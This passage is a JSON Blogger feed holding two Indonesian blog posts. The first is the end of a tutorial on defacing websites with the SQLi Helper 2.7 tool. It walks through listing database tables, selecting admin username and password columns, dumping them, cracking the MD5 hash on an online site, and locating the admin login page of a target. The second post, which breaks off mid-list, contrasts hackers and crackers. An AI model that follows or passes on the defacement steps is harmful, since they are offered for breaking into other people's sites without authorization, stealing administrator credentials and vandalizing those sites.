both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EAkan muncul beberapa\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Elist Tables\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;yang ada. Sekarang tugas kita tinggal mencari tabel yang berisikan\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eusername\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;dan\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Epassword\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;administratornya. Biasanya nama tabelnya tidak jauh-jauh dari\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eadmin_user, admin_login\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, atau apapun yang berbau informasi login admin.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvX8qSvHWUZB-ywBmlK6FJmFanduBB1Tl-_uK5wugGR2lV2-8PBQqyKFpWP2dt0PdqDxdah09GO3UedKZM7bt-YfbnHtc9MZn8-wCNDxKqlNH5R-NQv1dnImfDLr06VQGX_rnyGzvkVhH1\/s1600\/colomn.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvX8qSvHWUZB-ywBmlK6FJmFanduBB1Tl-_uK5wugGR2lV2-8PBQqyKFpWP2dt0PdqDxdah09GO3UedKZM7bt-YfbnHtc9MZn8-wCNDxKqlNH5R-NQv1dnImfDLr06VQGX_rnyGzvkVhH1\/s400\/colomn.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003ELangkah Keempat\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, Kolom SQL\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EJika sudah pilih\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EUser\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Ekalian klik get\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EColoumns.\u003C\/b\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EDi Coloumns block yang\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eusr_login dan usr_pass\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eatau\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Euser_name dan password_admin\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Elalu klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EDump Now\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRdDPlJhDLwJQxuYg5B5_jc1G40jhfIOfCngdflbmqfsRrWIxXJiOSYQPxIFlUwmS3qPTtD557iLBwrJrkmneXJzKGzvfl33-T6ffvq2WXJDTPId27XsXcYX8F0nSmPUQxnWzekCCXjGh\/s1600\/dump.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRdDPlJhDLwJQxuYg5B5_jc1G40jhfIOfCngdflbmqfsRrWIxXJiOSYQPxIFlUwmS3qPTtD557iLBwrJrkmneXJzKGzvfl33-T6ffvq2WXJDTPId27XsXcYX8F0nSmPUQxnWzekCCXjGh\/s400\/dump.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003ESetelah itu akan muncul tampilan seperti ini\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiECwtmjin-AgA8SuTYnWXKrWgv7yyHiIPnq7-ejukOWBuo_Z5Ta_4gsPk4zxZnJTHczunwy69PUVPxBcdeCcPM3vSJUum7uMqlQVaGLm5DAiPeJsEyXlLPjsJZzfkDwYc8bVzrnTBOAXqa\/s1600\/crack.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiECwtmjin-AgA8SuTYnWXKrWgv7yyHiIPnq7-ejukOWBuo_Z5Ta_4gsPk4zxZnJTHczunwy69PUVPxBcdeCcPM3vSJUum7uMqlQVaGLm5DAiPeJsEyXlLPjsJZzfkDwYc8bVzrnTBOAXqa\/s400\/crack.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EPilih salah satu dari\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Euser login dan user password\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EAda yang aneh? Password yang ditampilkan bentuknya kok seperti ini ya?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E987d29241cc4f2a7465f2d9356ab3615\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E987d29241cc4f2a7465f2d9356ab3615\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cb\u003ELangkah Kelima\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E,\u0026nbsp;MD5 Password\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EPassword tersebut dienkripsi dengan menggunakan metode MD5. Jadi kita harus menterjemahkan kode tersebut menjadi password yang sebenarnya. Nah, bagaimana caranya?\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ECaranya cukup mudah, buka saja situs\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/md5crack.com\/\" style=\"outline-color: initial; outline-style: none; outline-width: initial;\"\u003EMD5 Crack\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, lalu masukkan kode tersebut dikotak penelusuran. Berdo'a saja password yang sobat dapatkan tersebut cukup lemah, sehingga bisa dipecahkan dengan metode \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Hacking?max-results=3\" target=\"_blank\"\u003EBruto Force\u003C\/a\u003E. Setelah sobat masukkan, lalu klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003ECrack hash baby\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cb\u003ESelesai\u003C\/b\u003E. sekarang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003Ecari halaman login atau adminnya\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cb style=\"line-height: 20px;\"\u003EAda beberapa contoh halaman login yang bisa sobat pakai\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003Ehttp:\/\/target.com\/admin.html\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003Ehttp:\/\/target.com\/admin.php\u003C\/b\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003E\u003Cb\u003ENOTE\u003C\/b\u003E - Bagi yang PC nya kedetect virus atau takut PC nya kena virus, bisa pake sandboxie biar lebih aman\u0026nbsp;\u003Ca href=\"http:\/\/www.ziddu.com\/download\/9427263\/SandboxieInstall.exe.html\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" target=\"_blank\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7 \u003C\/a\u003E, mungkin bagi yang belum tau teknik SQLi Injection cara diatas masih sangat sulit untuk dipahami, tapi saya yakin dengan latihan dan ketekunan pasti sobat akan paham.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7782677091895822026\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html#comment-form","title":"46 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7782677091895822026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7782677091895822026"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html","title":"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s72-c\/hacked2.jpg","height":"72","width":"72"},"thr$total":{"$t":"46"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-868503128418509717"},"published":{"$t":"2011-08-23T18:02:00.012+07:00"},"updated":{"$t":"2012-11-29T18:21:52.875+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Perbedaan Hacker Dan Cracker"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EPerbedaan Hacker Dan Cracker | Cirebon-Cyber4rt -\u0026nbsp;\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EBanyak dari Kita yang salah pengertian tentang Hacker, seringkali masyarakat awam menganggap bahwa istilah\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u003Cu\u003Ehacker\u003C\/u\u003E\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u0026nbsp;\u003Cu\u003Ecracker\u003C\/u\u003E\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;adalah sama. Konotasinya hampir selalu negatif dan jahat. Padahal, ada diantara\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehackers\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang berjasa besar karena menyelamatkan atau memperingatkan suatu sistem di Internet, sehingga si pemilik menyadari kelemahannya. Berikut ini adalah pengertian\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;dan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s1600\/1294301368.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perbedaan Hacker Dan Cracker\" border=\"0\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s400\/1294301368.jpg\" title=\"Perbedaan Hacker Dan Cracker\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cstrong style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003EHacker\u0026nbsp;\u003C\/strong\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eadalah sebutan untuk orang atau sekelompok orang yang memberikan sumbangan bermanfaat untuk dunia jaringan dan sistem operasi, membuat program bantuan untuk dunia jaringan dan komputer.Hacker juga bisa di kategorikan perkerjaan yang dilakukan untuk mencari kelemahan suatu system dan memberikan ide atau pendapat yang bisa memperbaiki kelemahan system yang di temukannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cstrong style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003ECracker\u0026nbsp;\u003C\/strong\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eadalah sebutan untuk orang yang mencari kelemahan system dan memasukinya untuk kepentingan pribadi dan mencari keuntungan dari system yang di masuki seperti: pencurian data, penghapusan, dan banyak yang lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003EHacker :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai kemampuan menganalisa kelemahan suatu sistem atau situs. Sebagai contoh : jika seorang hacker mencoba menguji suatu situs dipastikan isi situs tersebut tak akan berantakan dan mengganggu yang lain. Biasanya hacker melaporkan kejadian ini untuk diperbaiki menjadi sempurna. Bahkan seorang hacker akan memberikan masukan dan saran yang bisa memperbaiki kebobolan system yang ia masuki.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EHacker mempunyai etika serta kreatif dalam merancang suatu program yang berguna bagi siapa saja.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ESeorang Hacker tidak pelit membagi ilmunya kepada orang-orang yang serius atas nama ilmu pengetahuan dan kebaikan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ESeorang hacker akan selalu memperdalam ilmunya dan memperbanyak pemahaman tentang sistem operasi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cb\u003ECracker :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMampu membuat suatu program bagi kepentingan dirinya sendiri dan bersifat destruktif atau merusak dan menjadikannya suatu keuntungan. Sebagia contoh : Virus, Pencurian Kartu Kredit, Kode Warez, Pembobolan Rekening Bank, Pencurian Password E-mail\/Web Server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EBisa berdiri sendiri atau berkelompok dalam bertindak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai website atau channel dalam IRC yang tersembunyi, hanya orang-orang tertentu yang bisa mengaksesnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai IP address yang tidak bisa dilacak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EKasus yang paling sering ialah Carding yaitu Pencurian Kartu Kredit, kemudian pembobolan situs dan mengubah segala isinya menjadi berantakan. Sebagai contoh : Yahoo! pernah mengalami kejadian seperti ini sehingga tidak bisa diakses dalam waktu yang lama, kasus klikBCA.com yang paling hangat dibicarakan beberapa waktu yang lalu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003EAda Beberapa Jenis Kegiatan Hacking, Diantaranya Adalah :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI0r4a-tqBs7655vrzgJc2WzVmtPTpc2soRffbXhx0RKIiEv0kruZ8567WyxCUt_U6fvkopC0j8n7F88GTxL_fUa5MtaivU2QUaRr3Mutbpa2qQGY9WrFx67s0kAfBg765SOetkg8wCUAz\/s1600\/147544-hackers-claim-to-have-breached-a-fbi-laptop-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI0r4a-tqBs7655vrzgJc2WzVmtPTpc2soRffbXhx0RKIiEv0kruZ8567WyxCUt_U6fvkopC0j8n7F88GTxL_fUa5MtaivU2QUaRr3Mutbpa2qQGY9WrFx67s0kAfBg765SOetkg8wCUAz\/s400\/147544-hackers-claim-to-have-breached-a-fbi-laptop-2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cb\u003ESocial 